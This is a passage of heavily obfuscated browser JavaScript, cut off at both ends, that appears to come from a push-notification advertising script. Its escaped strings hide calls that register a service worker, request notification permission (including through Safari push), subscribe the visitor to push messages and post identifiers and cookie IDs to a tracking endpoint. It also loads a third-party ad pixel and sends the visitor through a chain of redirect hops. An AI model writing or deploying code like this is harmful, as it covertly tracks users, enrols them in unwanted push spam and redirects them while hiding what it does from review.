J4='\u0074';J4+='\x68\x65';J4+='\u006e';var k4='\u0072\x65\x67';k4+='\u0069\x73';k4+='\x74';k4+='\x65\x72';var n4='\u0073\u0065\x72\x76\u0069';n4+='\x63\u0065\x57\u006f\x72\u006b\x65\x72';var C4='\x25';C4+='\x32';C4+='\x45';var Q4='\x72\u0065\x70';Q4+='\x6c';Q4+='\x61';Q4+='\u0063\x65';var j4='\u0025';j4+='\x32';j4+='\x46';var r5='\u0069\x6e';r5+='\u0064\x65';r5+='\x78';r5+='\x4f\u0066';var d5='\u0073';d5+='\x77';var l5='\u0073\u0074\x72';l5+='\u0069';l5+='\x6e\u0067\u0069\x66\u0079';var y5='\x54';y5+='\u0072';y5+='\u0075';y5+='\u0065';var Y5='\x73\x75\u0070\x70\u006f\x72\x74\u005f\x70\x75\u0073';Y5+='\x68';o(Y5,y5);C6=encodeURIComponent(U2(JSON[l5]([P2,I2,a2,X2,d5,i,M2,j6]),5));-1!=C6[r5](j4)&&(C6=C6[Q4](/\x25\u0032\u0046/g,C4));if(W2){v6=r2();if(!v6){return;}v6=G2(v6)+'\x3f'+C6;}else if(P6){v6=G2(y2),v6+='\x3f'+C6;}else{X288.q5(X288.s5()[11][16]);v6=X288.X5(C6,'\u002f');o2&&(v6=G2(y2)+'\x3f'+C6);}navigator[n4][k4](v6,{'\x73\x63\x6f\x70\x65':'\x2f'})[J4](function(e6){var E3='\x63';E3+='\x61\x74\x63\u0068';var m4='\x74';m4+='\u0068';m4+='\u0065\u006e';var M4='\x72';M4+='\x65\u0061';M4+='\x64\x79';var c4='\x73';c4+='\x65\u0072';c4+='\x76\x69\u0063\x65\x57\u006f\x72\u006b';c4+='\u0065\u0072';var V4='\x54';V4+='\x72';V4+='\x75\x65';var E4='\x73\x65\u0072\x76\x69\u0063\x65\u0057\u006f\u0072';E4+='\u006b\x65\u0072\x5f\u0072\u0065\x67\u0069\u0073\x74\x65\u0072';o(E4,V4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});navigator[c4][M4][m4](function(p6){var C3='\x54';C3+='\x72';C3+='\u0075';C3+='\u0065';var Q3='\u0073\u0068\u006f\x77';Q3+='\x5f\u0070\u0065';Q3+='\x72\u006d\x69\u0073\x73\u0069\u006f\u006e';var j3='\u0063\u0061';j3+='\x74';j3+='\u0063\x68';var S4='\x74';S4+='\x68';S4+='\u0065';S4+='\u006e';var W4='\u0072\x65\x71\x75\x65\u0073';W4+='\u0074\u0050\u0065';W4+='\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var f4='\x54';f4+='\x72\x75';f4+='\u0065';var P4='\u0073\x65\u0072\u0076\x69\x63\u0065\u0057\x6f\x72\x6b\u0065\x72\x5f\u0072\u0065\u0061\u0064';P4+='\x79';o(P4,f4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(d6){var u4='\x54';u4+='\x72\x75\u0065';var F4='\u0073\u0065\x72\x76\u0069\u0063\u0065\x57\u006f\x72\x6b\u0065\x72\u005f\x72\x65';F4+='\x61\u0064\u0079';var i4='\x73\u0074';i4+='\u0061\u0074\x75';i4+='\x73';d6&&200==d6[i4]||s(F4,u4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});Notification[W4]()[S4](function(U6){var r4='\u0063\x61';r4+='\x74';r4+='\x63\u0068';var p4='\u0074';p4+='\u0068';p4+='\x65';p4+='\x6e';var g4='\x67\u0065\x74\u0053\u0075\x62\x73\x63\x72\x69';g4+='\x70\u0074\u0069\u006f\x6e';var X4='\x70\x75\x73\x68\u004d';X4+='\u0061';X4+='\u006e\u0061';X4+='\u0067\x65\u0072';var Z4='\x70\x65';Z4+='\u0072';Z4+='\x6d\x69\u0073\u0073\u0069\u006f\x6e';var R4='\u0070';R4+='\u0065\x72\x6d\x69\x73\u0073';R4+='\x69\u006f\u006e';var O4='\u0067\u0072\x61\u006e\u0074\x65';O4+='\u0064';j2=U6;try{var z4='\u0063\u006c\u006f\u0073\u0065\x5f';z4+='\u0061\u0064';window[z4]();}catch(H6){}O4!==U6?o(R4,U6,{},function(n6){var x4='\x63\x61\x74';x4+='\x63\u0068';var w4='\u0074';w4+='\u0068\x65';w4+='\u006e';var e4='\x75\x6e';e4+='\x72\x65\u0067\x69';e4+='\x73\u0074\x65\u0072';var a4='\u0064\u0065';a4+='\u0066';a4+='\x61\u0075\x6c';a4+='\u0074';var I4='\x64\x65\u0066\u0061';I4+='\u0075\x6c\u0074';var B4='\x70\u0065\x72\u006d\u0069';B4+='\x73';B4+='\x73\x69\x6f\x6e';var T4='\x73\x74';T4+='\u0061';T4+='\u0074';T4+='\u0075\x73';var Y6,T6;n6&&200==n6[T4]||s(B4,U6);Y6=I4==j2?q2:i2;T6=a4==j2?X6:l2;v2?T6():e6[e4]()[w4](function(){var H4='\u0072\x65';H4+='\u0064\u0069\x72';H4+='\x65\x63\x74\x65\x78\x74';H4==Y6&&t2?T6():x2()||T6();})[x4](function(){var s4='\u0072\x65\u0064\x69\x72';s4+='\x65\u0063\u0074\u0065';s4+='\u0078\u0074';s4==Y6&&t2?T6():x2()||T6();});}):(o(Z4,U6,{},function(M6){var o4='\u0070\u0065\x72';o4+='\x6d';o4+='\x69\u0073\u0073\u0069\u006f\x6e';var A4='\u0073\x74\u0061';A4+='\u0074';A4+='\x75\x73';M6&&200==M6[A4]||s(o4,U6);}),e6[X4][g4]()[p4](function(N6){var b4='\x54';b4+='\x72';b4+='\u0075';b4+='\x65';var G4='\x65\x78\u0069';G4+='\u0073\u0074\x69\x6e';G4+='\x67\u005f\u0032';var Y4='\x54';Y4+='\u0072';Y4+='\x75\u0065';var L4='\u0073';L4+='\u0075\x62\x73\x63\u0072\x69\u0062';L4+='\u0065';L4+='\u005f\x75\u0073\u0065\u0072';var D4='\x54\x72';D4+='\x75\x65';var K4='\x70\x75';K4+='\x73\x68\x4d\x61';K4+='\u006e\x61\x67\u0065\x72\x5f\x67\x65\u0074';K4+='\u0053\x75\x62\u0073\x63\u0072\u0069\x70\u0074\u0069\u006f\u006e';o(K4,D4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(F6){var h4='\u0054';h4+='\u0072';h4+='\x75';h4+='\x65';var v4='\u0070\u0075\u0073\u0068\x4d\u0061\u006e\u0061\u0067\x65\x72\u005f';v4+='\x67\x65\u0074\x53\x75\x62\u0073\x63\x72\u0069\u0070\u0074';v4+='\u0069\x6f\u006e';var U4='\u0073\u0074\x61\u0074';U4+='\u0075\x73';F6&&200==F6[U4]||s(v4,h4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});X288.q5(X288.s5()[7][15]);J2=X288.G5(N6,null);0==J2?(o(L4,Y4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(Q6){var l4='\u0054';l4+='\u0072';l4+='\u0075\x65';var y4='\x73\x75\x62\x73\x63\u0072\x69\u0062\u0065';y4+='\u005f\x75\u0073\u0065\x72';var q4='\x73';q4+='\u0074\u0061';q4+='\x74';q4+='\u0075\x73';Q6&&200==Q6[q4]||s(y4,l4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});}),l6(p6)):o(G4,b4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(V6){var d4='\x54';d4+='\u0072';d4+='\u0075';d4+='\x65';var t4='\u0065\x78\u0069\u0073\x74';t4+='\u0069\u006e';t4+='\u0067';t4+='\x5f\x32';var N4='\x73';N4+='\x74\u0061\u0074';N4+='\x75\u0073';V6&&200==V6[N4]||s(t4,d4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});H2(D2,R2);});})[r4](function(i6){R2();}));})[j3](function(G6){l2();});o(Q3,C3,{},function(s6){var J3='\x54\u0072';J3+='\u0075\u0065';var k3='\u0073';k3+='\u0068\x6f\u0077\u005f\x70\x65\x72\u006d\u0069\u0073\x73\u0069\x6f\x6e';var n3='\x73\u0074';n3+='\u0061\x74';n3+='\x75';n3+='\x73';s6&&200==s6[n3]||s(k3,J3);});a6&&D6();if(K2)try{K2();}catch(K6){}})[E3](function(W6){l2();});})[V3](function(O6){var m3='\u0074';m3+='\x6f\u0053';m3+='\x74\u0072\x69\x6e';m3+='\x67';var M3='\u0046\u0061';M3+='\u006c';M3+='\u0073';M3+='\u0065';var c3='\u0073\x65\x72\x76';c3+='\u0069\x63\x65\u0057\x6f';c3+='\x72\u006b\x65\u0072\u005f\x72\x65\x67\u0069\u0073\u0074\x65\x72';o(c3,M3,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2,'\x65\x72\x72\x6f\x72':O6[m3]()},l2);});}else{var f3='\u0046';f3+='\u0061';f3+='\u006c\x73';f3+='\u0065';var P3='\u0073\x75\x70';P3+='\x70\u006f\u0072\u0074\x5f\x70\u0075\x73\x68\x4d\u0061\x6e\x61\x67\u0065\x72';o(P3,f3,{},l2);}else{var F3='\x46\x61\x6c';F3+='\u0073';F3+='\u0065';var i3='\u0073\x75\x70\x70\x6f\u0072\x74';i3+='\u005f\x73\u0065\x72\x76\u0069';i3+='\u0063';i3+='\u0065\x57\x6f\u0072\x6b\u0065\u0072';o(i3,F3,{},l2);}};I6=function(){var E9='\x46\u0061\u006c\x73';E9+='\u0065';var J9='\u0073\u0075\u0070\u0070\x6f\x72\x74\x5f';J9+='\u0070\x75\u0073\x68\x5f\x73\u0061\u0066\u0061\u0072\x69';var k9='\x46';k9+='\u0061\u006c\u0073\x65';var n9='\u0073\u0075\x70\u0070\u006f\x72';n9+='\x74\x5f\x70\x75\u0073\u0068';var C9='\x70\x65\u0072\x6d\x69';C9+='\u0073\x73\u0069\u006f\u006e';var Q9='\x70';Q9+='\u0075\u0073\x68\x4e\x6f\x74\u0069\u0066\u0069\u0063';Q9+='\u0061\u0074\x69';Q9+='\u006f\u006e';var j9='\u0073';j9+='\u0061\x66';j9+='\u0061\u0072\u0069';var r3='\u0054\u0072';r3+='\x75\x65';var d3='\u0073\u0075\x70\u0070\u006f\x72\u0074\u005f\x70\u0075\u0073\x68';d3+='\x5f\u0073\x61\x66\u0061\x72\x69';var t3='\u0054';t3+='\x72\x75\x65';var N3='\x73';N3+='\x75\x70\x70\x6f\u0072\x74\u005f\u0070\x75\u0073\x68';var b3='\u0073\x61\u0066\x61\x72';b3+='\u0069';var G3='\u0070\x75\x73\x68\u004e\x6f';G3+='\x74\x69\x66\x69\u0063\x61\x74\u0069';G3+='\u006f\u006e';var B3='\x68\u006f';B3+='\x73\u0074';var T3='\x6c\u006f\x63\u0061';T3+='\x74\x69\u006f';T3+='\x6e';var R3='\x77';R3+='\x65';R3+='\x62';R3+='\u002e';var O3='\x68\x6f';O3+='\u0073';O3+='\x74';var z3='\u006c';z3+='\x6f\x63\x61\u0074';z3+='\x69';z3+='\x6f\u006e';var S3='\u002f';S3+='\x2f';var W3='\x70\u0072\u006f\u0074\x6f\u0063\u006f';W3+='\x6c';var u3='\x6c\x6f\x63\x61\x74';u3+='\x69\u006f\x6e';var Z6,x6,q6,J6;Z6=document[u3][W3]+S3+window[z3][O3];x6=R3+window[T3][B3];q6=function(h6,g6){var e3='\x67\u0072';e3+='\x61';e3+='\x6e\x74\x65\x64';var I3='\x70\x65';I3+='\x72\x6d\u0069\x73\x73\u0069\u006f\x6e';var k6,B6,u6;j2=g6[I3];if(h6)try{var a3='\u0063';a3+='\x6c\u006f';a3+='\u0073\x65\x5f\x61';a3+='\x64';window[a3]();}catch(r6){}if(e3!==j2)if(h6){var w3='\u0070\x65\x72\u006d';w3+='\x69\x73\u0073';w3+='\u0069\u006f\u006e';o(w3,j2,{},function(){var s3='\x64\u0065';s3+='\x66\x61';s3+='\u0075\u006c';s3+='\x74';var x3='\u0072';x3+='\u0065\x64\x69\x72\x65\u0063\x74';x3+='\u0065\x78\u0074';var H3='\x64';H3+='\x65';H3+='\u0066\u0061\u0075\u006c';H3+='\u0074';var A6;A6=H3==j2?X6:l2;x3==(s3==j2?q2:i2)&&t2?A6():x2()||A6();});}else{var p3='\u0054';p3+='\u0072';p3+='\x75';p3+='\x65';var g3='\x73\x68\x6f\u0077';g3+='\u005f';g3+='\x70\u0065\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var X3='\x62\x69\u006e';X3+='\u0064';var o3='\u0072\u0065';o3+='\u0071\u0075\x65\u0073\u0074\u0050\u0065\x72\x6d\x69\u0073\u0073\u0069\x6f\x6e';var A3='\u0070\u0075\x73\u0068';A3+='\u004e\u006f';A3+='\x74\x69\u0066\u0069';A3+='\x63\u0061\x74\x69\x6f\u006e';var Z3='\u0073';Z3+='\u0061\x66\u0061\u0072\x69';if(window[Z3][A3][o3](Z6,x6,{'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i},q6[X3](null,!0)),o(g3,p3),K2)try{K2();}catch(X8){}}else{var Y3='\u0073';Y3+='\u0075\x62\x73\x63\u0072';Y3+='\x69';Y3+='\u0070\u0074\x69\u006f\u006e';var L3='\x76\u0061';L3+='\u0070\u006b\u0065';L3+='\x79';var h3='\u0063\u006f';h3+='\x6f\u006b\x69\x65\x5f\u0069\x64';var v3='\u0068';v3+='\x6f';v3+='\u0073';v3+='\u0074';var U3='\u006c\x6f';U3+='\u0063\u0061\u0074\x69\u006f\u006e';var D3='\x64\u0065\u0076\u0069\u0063\u0065\u0054\x6f\x6b\x65';D3+='\u006e';var K3='\x70\x65\x72\x6d\u0069';K3+='\x73\u0073';K3+='\u0069\x6f\x6e';o(K3,j2);k6=g6[D3];B6=btoa(window[U3][v3]);D2[h3]=X2;D2[L3]=B6;D2[Y3]=k6;u6=0;f6();}function f6(){var y3='\x54\x72\u0075';y3+='\x65';var q3='\x73\x75\u0062';q3+='\x73\x63\u0072\x69\u0062\u0065';o(q3,y3,{'\x76\x61\x70\x6b\x65\x79':B6,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':{'\x64\x65\x76\x69\x63\x65\x5f\x69\x64':k6}},function(c6){var l3='\x73';l3+='\x74\u0061\u0074\u0075\x73';(!c6||200!=c6[l3])&&10>u6?(++u6,f6()):H2(D2,R2);});}};J6=!1;if(o2&&Q2||!o2){J6=!0;}J6&&G3 in window[b3]?(o(N3,t3),o(d3,r3),J6=window[j9][Q9][C9](x6),q6(!1,J6)):(o(n9,k9),o(J9,E9));};D6=function(){var E8,l8,D8,o8,j8,S8;try{if(!o2){var s9='\u0073\u0072';s9+='\x63';var x9='\u0073\x65\x74\x41\u0074';x9+='\x74\u0072\u0069\x62\x75\x74\x65';var H9='\u006f\x6e';H9+='\x6c\u006f';H9+='\u0061\x64';var w9='\u0069';w9+='\u006d';w9+='\u0067';var e9='\x63';e9+='\x72\u0065\x61';e9+='\x74\x65\u0045\u006c\u0065\x6d\u0065\x6e';e9+='\u0074';var B9='\x74\u006f\u0053';B9+='\x74\u0072\u0069';B9+='\x6e\x67';var T9='\x72\x61';T9+='\x6e';T9+='\x64\u006f\x6d';var R9='\x66';R9+='\u006c\u006f\x6f\u0072';var O9='\x26\x63';O9+='\x3d';var z9='\x2f\u0070\x3f';z9+='\x62\x3d';var S9='\x2f';S9+='\u002f';var W9='\x70\u0072\x6f';W9+='\x74\u006f\u0063\u006f\u006c';var u9='\u006c\u006f';u9+='\u0063\u0061\u0074\u0069\u006f\u006e';var F9='\x2f\u0073\u003f';F9+='\x61\u003d\x24\u0055\u0049';F9+='\u0044\x26\x62';F9+='\u003d';var i9='\u002f';i9+='\x2f';var f9='\u0070';f9+='\u0072';f9+='\x6f\x74\u006f\x63\x6f\u006c';var P9='\u006c\x6f';P9+='\x63\u0061';P9+='\u0074\u0069\x6f';P9+='\u006e';var m9='\u0068\x74\u0074\x70\u0073';m9+='\x3a';m9+='\x2f\u002f\u0073\u0065\u0063\u0075\u0072\u0065\x2e\u0061\u0064\u006e';m9+='\x78\u0073\u002e\u0063\x6f\u006d\x2f\u0067\x65\x74\x75\x69\u0064\u003f';var M9='\u0074\x6f\x53\u0074\x72';M9+='\x69\x6e';M9+='\x67';var c9='\u0072';c9+='\u0061\x6e\u0064\u006f';c9+='\u006d';var V9='\x66';V9+='\u006c';V9+='\u006f\u006f';V9+='\x72';E8=Math[V9](1E8+9E14*Math[c9]())[M9]();l8=m9+(document[P9][f9]+i9+i+F9+E8);D8=document[u9][W9]+S9+i+z9+E8+O9+Math[R9](1E8+9E14*Math[T9]())[B9]();o8=1;j8=function(){var I8;I8=function(){10>o8++&&setTimeout(j8,500);};g2(D8,function(t8,R8){var a8,P8;if(t8&&200==R8){var a9='\x6c';a9+='\x65';a9+='\u006e\x67';a9+='\u0074\u0068';a8=null;try{var I9='\x70\u0061';I9+='\x72';I9+='\x73\u0065';a8=JSON[I9](t8);}catch(L8){I8();return;}if(0==a8[a9]){I8();}else{P8=a8[1];1==a8[0]?l2():O2=P8;}}else{I8();}});};S8=document[e9](w9);S8[H9]=j8;S8[x9](s9,l8);}}catch(y8){}};x2=function(){var V1o='\u0070\x61';V1o+='\u0074\u0068';V1o+='\u006e\x61\u006d\x65';var E1o='\u006c';E1o+='\u006f\u0063\u0061\x74\u0069\x6f\x6e';var J1o='\u002f';J1o+='\x2f';var k1o='\x70\x72\x6f';k1o+='\u0074';k1o+='\x6f\u0063\x6f\x6c';var n1o='\x6c\u006f';n1o+='\u0063';n1o+='\u0061\x74\x69\x6f\x6e';var C1o='\x68\u0072';C1o+='\x65';C1o+='\x66';var Q1o='\u006c\u006f\u0063\u0061\x74';Q1o+='\x69';Q1o+='\u006f\u006e';var j1o='\u0063';j1o+='\x6f\u006f\u006b\u0069\x65\x5f\x69';j1o+='\x64';var r9='\x68\u006f\x70\x73\u005f';r9+='\u006c';r9+='\x70\x5f\x69';var d9='\x6c';d9+='\x70';var t9='\u006c\u0065\x6e\u0067';t9+='\u0074\u0068';var N9='\x73';N9+='\u0075\x62';var b9='\u0073\x75';b9+='\u0062\u0073\x74\x72\x69';b9+='\x6e';b9+='\u0067';var G9='\u0069\u006e\u0064\x65\x78\u004f';G9+='\u0066';var l9='\u0074\u006f';l9+='\u0053\x74\u0072';l9+='\u0069\x6e';l9+='\u0067';var y9='\x68';y9+='\x6f\u0070';y9+='\x3d';var q9='\x73\u0075\u0062\x73\u0074\u0072\u0069\x6e';q9+='\u0067';var Y9='\x68';Y9+='\u006f';Y9+='\x70\u003d';var L9='\u0069';L9+='\x6e\x64\u0065\x78\u004f\x66';var h9='\x73';h9+='\u0065\u0061\u0072';h9+='\x63';h9+='\u0068';var v9='\u006c';v9+='\u006f\u0063\x61\u0074';v9+='\u0069\u006f';v9+='\u006e';var X9='\u0069\x6e\u0064';X9+='\u0065\x78';X9+='\x4f';X9+='\u0066';var o9='\u0069\u006e\x64\u0065\x78\x4f';o9+='\u0066';var A9='\x6c\x65';A9+='\u006e';A9+='\u0067\x74';A9+='\u0068';var Z9='\u006c';Z9+='\u0065\u006e';Z9+='\u0067\u0074\u0068';var z8,w8,b8,v8,m8;if(!(T2&&0!=T2[Z9]&&0<=b2&&b2<=T2[A9]-1)){return!1;}z8=T2[b2]||"";if(!z8){return!1;}w8="";if(-1==z8[o9]('\u002e'))if(w8=z8,e2&&-1!=i[X9](e2)){var K9='\u006c\x65\x6e\u0067';K9+='\u0074\x68';var p9='\x73\x75\x62';p9+='\u0073\x74\x72\u0069\x6e';p9+='\x67';var g9='\u0069';g9+='\u006e\u0064\u0065';g9+='\u0078\u004f';g9+='\x66';b8=i[g9](e2),z8=z8+i[p9](b8+e2[K9]);}else{var U9='\u0068\x6f\u0073';U9+='\u0074\u006e';U9+='\u0061\x6d';U9+='\u0065';var D9='\u006c';D9+='\u006f\x63\x61\x74';D9+='\x69\x6f\u006e';z8+='\u002e'+window[D9][U9];}--b2;v8=document[v9][h9];m8=v8[L9](Y9);if(-1==m8){return!1;}b8=v8[q9](0,m8);b8+=y9+encodeURIComponent(b2[l9]());m8=v8[G9]('\u0026',m8);-1!=m8&&(b8+=v8[b9](m8));w8&&(b8=n2(b8,N9,w8));Y2&&(w8=Y2[w2],++w2,w2==Y2[t9]&&(w2=0),b8=n2(b8,d9,w8),b8=n2(b8,r9,w2));b8=n2(b8,j1o,X2);window[Q1o][C1o]=document[n1o][k1o]+J1o+z8+document[E1o][V1o]+b8;return!0;};n2=function(p8,C8,U8){var f1o='\u0073\x75\u0062\u0073\x74';f1o+='\u0072\u0069';f1o+='\x6e\u0067';var P1o='\u0069';P1o+='\u006e\x64';P1o+='\u0065\u0078\x4f';P1o+='\x66';var m1o='\u0073';m1o+='\u0075';m1o+='\x62\x73\x74\u0072\u0069\x6e';m1o+='\x67';var M1o='\u0069\x6e\x64\x65';M1o+='\x78\x4f';M1o+='\u0066';var c1o='\u0069';c1o+='\u006e\x64\u0065\x78';c1o+='\u004f\x66';var e8,d8;X288.q5(X288.Z5()[15][11][8]);e8=p8[c1o](X288.X5('\u003d','\u003f',C8));-1==e8&&(e8=p8[M1o]('\x26'+C8+'\u003d'));d8="";-1==e8?d8=p8+'\u0026'+C8+'\u003d'+encodeURIComponent(U8):(++e8,d8=p8[m1o](0,e8),d8+=C8+'\u003d'+encodeURIComponent(U8),C8=p8[P1o]('\u0026',e8),-1!=C8&&(d8+=p8[f1o](C8)));return d8;};S6=function(H8){var O1o='\u006c';O1o+='\u0065';O1o+='\x6e';O1o+='\x67\x74\x68';var z1o='\x6c';z1o+='\u0065\u006e\u0067\u0074';z1o+='\u0068';var S1o='\u0061\x74\x6f';S1o+='\u0062';var W1o='\x72\x65\x70';W1o+='\x6c\u0061\x63\x65';var u1o='\u0072\u0065\u0070';u1o+='\u006c\x61\u0063\u0065';var F1o='\u006c\x65';F1o+='\u006e';F1o+='\x67\u0074';F1o+='\u0068';var i1o='\u0072\u0065\x70';i1o+='\u0065';i1o+='\x61';i1o+='\x74';var T8;T8='\x3d'[i1o]((4-H8[F1o]%4)%4);H8=(H8+T8)[u1o](/\x2d/g,'\u002b')[W1o](/\x5f/g,'\u002f');H8=window[S1o](H8);for(var T8=new Uint8Array(H8[z1o]),Y8=0;Y8<H8[O1o];++Y8){var R1o='\x63\x68';R1o+='\u0061';R1o+='\x72\x43\u006f\u0064\x65';R1o+='\x41\x74';T8[Y8]=H8[R1o](Y8);}return T8;};l6=function(M8){var l1o='\u0063';l1o+='\u0061';l1o+='\x74\u0063';l1o+='\x68';var x1o='\u0074\u0068\x65';x1o+='\u006e';var H1o='\u0073\u0075';H1o+='\u0062';H1o+='\x73\u0063\x72\u0069\u0062';H1o+='\u0065';var w1o='\x70\x75\x73\u0068\x4d\u0061';w1o+='\u006e\x61\x67';w1o+='\x65\u0072';var n8;n8="";try{n8=S6(p2);}catch(N8){var B1o='\u0076\x61\x70\u0069';B1o+='\x64';var T1o='\u0073';T1o+='\x75\x62\x73\x63\x72\u0069\u0062';T1o+='\x65';o(T1o,B1o,{},function(F8){var e1o='\u0076';e1o+='\x61\x70\x69';e1o+='\u0064';var a1o='\u0073\u0075';a1o+='\x62\u0073';a1o+='\u0063\x72';a1o+='\x69\u0062\x65';var I1o='\u0073\x74\x61\x74\u0075';I1o+='\u0073';F8&&200==F8[I1o]||s(a1o,e1o);R2();});return;}M8[w1o][H1o]({'\x75\x73\x65\x72\x56\x69\x73\x69\x62\x6c\x65\x4f\x6e\x6c\x79':!0,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x53\x65\x72\x76\x65\x72\x4b\x65\x79':n8})[x1o](function(V8){var L1o='\u0073\x74\x72\u0069\x6e';L1o+='\u0067\x69\x66\x79';var h1o='\u0054';h1o+='\u0072';h1o+='\x75';h1o+='\x65';var v1o='\u0073\u0075\x62\x73';v1o+='\x63\u0072\x69';v1o+='\x62\u0065';var U1o='\u002f\u0061';U1o+='\u003f\x61';U1o+='\x3d';var D1o='\u002f';D1o+='\u002f';var K1o='\u0070\u0072\x6f';K1o+='\u0074\u006f';K1o+='\x63\u006f\x6c';var p1o='\u006c';p1o+='\u006f\x63\x61\u0074\u0069';p1o+='\x6f';p1o+='\x6e';var g1o='\x73\x75\x62\x73\u0063\x72\x69';g1o+='\x70';g1o+='\x74\u0069\x6f\x6e';var Z1o='\x54';Z1o+='\u0072\x75\u0065';var s1o='\u0073';s1o+='\u0075\u0062\x73\u0063\x72';s1o+='\u0069\x62';s1o+='\x65\u0064';var Q8,s8;o(s1o,Z1o,{},function(J8){var X1o='\u0054\u0072\u0075';X1o+='\u0065';var o1o='\x73\x75\u0062\x73';o1o+='\x63\u0072\u0069\u0062\u0065';o1o+='\u0064';var A1o='\x73\x74\u0061\x74';A1o+='\x75\u0073';J8&&200==J8[A1o]||s(o1o,X1o);});J2=!0;D2[g1o]=V8;Q8=0;function i8(){g2(s8,function(W8,K8){200!=K8&&10>Q8?(++Q8,i8()):R2();});}s8=document[p1o][K1o]+D1o+i+U1o+O2;s(v1o,h1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':JSON[L1o](V8),'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},10);G8();function G8(){var q1o='\u0054';q1o+='\u0072';q1o+='\u0075';q1o+='\x65';var Y1o='\u0073';Y1o+='\x75\x62\u0073\u0063\u0072\x69\x62';Y1o+='\x65';o(Y1o,q1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':V8,'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},function(O8){var y1o='\u0073\x74';y1o+='\x61\u0074\u0075\u0073';(!O8||200!=O8[y1o])&&10>Q8?(++Q8,G8()):(Q8=0,O2?H2(D2,i8):H2(D2,R2));});}})[l1o](function(x8){var b1o='\x46';b1o+='\x61';b1o+='\u006c\x73';b1o+='\u0065';var G1o='\x73\x75\x62';G1o+='\x73\u0063\u0072\x69\u0062\x65';o(G1o,b1o,{'\x65\x72\x72\x6f\x72':h2(x8)},function(q8){var d1o='\u0046';d1o+='\u0061\x6c\u0073';d1o+='\x65';var t1o='\u0073';t1o+='\x75\u0062\u0073\x63\x72\u0069\x62\u0065';var N1o='\x73';N1o+='\x74';N1o+='\x61';N1o+='\u0074\x75\x73';q8&&200==q8[N1o]||s(t1o,d1o,{'\x65\x72\x72\x6f\x72':h2(x8)});R2();});});};s=function(Z8,k8,B8,u8){try{var C7o='\x61\u006e\x61\x6c';C7o+='\x79\u0074\u0069\u0063\u0073';var Q7o='\x70\x6f\x73\x74\x4d\u0065\u0073\u0073\u0061';Q7o+='\u0067';Q7o+='\x65';var j7o='\x63\u006f';j7o+='\x6e\x74\u0072\x6f\x6c';j7o+='\x6c\x65\x72';var r1o='\u0073\x65\u0072\x76';r1o+='\u0069\x63\x65\x57\u006f\x72\x6b\u0065\x72';navigator[r1o][j7o][Q7o]({'\x74\x79\x70\x65':C7o,'\x65\x76\x65\x6e\x74':Z8,'\x73\x74\x61\x74\x75\x73':k8,'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':B8||{},'\x72\x65\x74\x72\x79':u8||0});}catch(h8){}};o=function(g8,f8,c8,r8){var k7o='\x73\u0074\u0072\x69\u006e\x67';k7o+='\x69\x66\x79';var n7o='\u0067';n7o+='\x65\u0074\x54';n7o+='\x69\x6d\x65';g8={'\x65\x76\x65\x6e\x74':g8,'\x74\x69\x6d\x65\x73\x74\x61\x6d\x70':new Date()[n7o](),'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':c8||{},'\x73\x74\x61\x74\x75\x73':f8,'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x6c\x70\x5f\x6e\x61\x6d\x65':R6,'\x61\x73\x5f\x6e\x61\x6d\x65':F2,'\x68\x6f\x70':b2+1};o6(f2,encodeURIComponent(U2(JSON[k7o](g8),5)),r8);};o6=function(E7,j7,X7){var A8;try{var i7o='\x73\u0065';i7o+='\x6e';i7o+='\u0064';var f7o='\x50\u004f';f7o+='\x53\x54';var P7o='\u006f\u0070\x65';P7o+='\u006e';var m7o='\x62\x69\u006e';m7o+='\u0064';var M7o='\x65\u0072';M7o+='\x72';M7o+='\x6f\u0072';var c7o='\u0061\x64\u0064\u0045\x76\x65\x6e';c7o+='\u0074\u004c\x69\x73\u0074\x65\u006e\u0065\x72';var V7o='\x62';V7o+='\u0069\u006e\x64';var E7o='\x6c\u006f';E7o+='\x61';E7o+='\x64';var J7o='\x61\u0064\x64\u0045\u0076\u0065\u006e\u0074\u004c';J7o+='\u0069\u0073\u0074\x65\x6e\x65\x72';A8=new XMLHttpRequest();X7&&(A8[J7o](E7o,function(S7){S7(this);}[V7o](A8,X7),A8),A8[c7o](M7o,function(l7){l7(this);}[m7o](A8,X7),A8));A8[P7o](f7o,E7,!0);A8[i7o](j7);}catch(D7){X7&&X7(null);}};g2=function(a7,I7){var 